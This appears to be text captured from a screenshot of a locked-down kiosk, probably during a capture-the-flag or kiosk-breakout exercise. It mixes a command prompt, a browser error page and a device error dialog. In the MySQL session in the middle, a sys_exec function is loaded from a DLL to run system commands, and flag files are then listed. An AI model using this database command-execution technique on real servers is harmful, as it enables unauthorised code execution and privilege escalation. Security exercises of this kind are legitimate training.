 support.nexionsystems.com
support.nexionsystems.com
C:\Users\KioskUser\Downloads\cmd (2).exe
Chat
mysql> DROP FUNCTION sys_exec;
Query OK, 0 rows affected (0.00 sec)
mysql> CREATE FUNCTION sys_exec RETURNS INTEGER SONAME "u5.dll";
Query OK, 0 rows affected (0.01 sec)
mysql> SELECT sys_exec("x");
+---------------+
| sys_exec("x") |
+---------------+
|             0 |
+---------------+
1 row in set (0.01 sec)
mysql> quit
Bye
C:\Users\KioskUser\Downloads>dir ok*.flag r*.tx
The system cannot find message text for message
The system cannot find message text for message
DNS bad key.
11/16/2026  03:46 AM                 2 ok1.flag
DNS bad key.
11/16/2026  02:21 AM                34 r1.txt
The system cannot find message text for m
The system cannot find message text for m
C:\Users\KioskUser\Downloads>
Nexion DocReader SR-4200 - Error
Nexion DocReader SR-4200 has stopped responding.
Error Code: SCN-ERR-4092
Device: NX-SR-2024-0042
Contact your system administrator or visit the
support page for troubleshooting steps.
https://support.nexionsystems.com/docreader/troubleshoot
Close
• Checking your network cables, modem, and routers
• Reconnecting to your wireless network
DNS_PROBE_FINISHED_NO_INTERNET
Troubleshoot
Want to play a game while you wait? Launch game